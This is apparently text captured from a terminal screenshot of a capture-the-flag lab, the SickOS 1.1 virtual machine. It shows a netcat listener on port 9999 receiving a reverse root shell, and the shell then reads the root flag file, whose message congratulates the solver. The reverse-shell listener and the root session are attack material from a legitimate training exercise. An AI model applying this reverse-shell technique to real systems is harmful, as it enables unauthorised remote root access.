 mmm@mmm-LIFEBOOK-A555-G: ~
File Edit View Search Terminal Help
mmm@mmm-LIFEBOOK-A555-G:~$ nc -l 9999
bash: no job control in this shell
root@SickOs:~# cat /root/a0216ea4d51874464078c618298b1367.txt
cat /root/a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#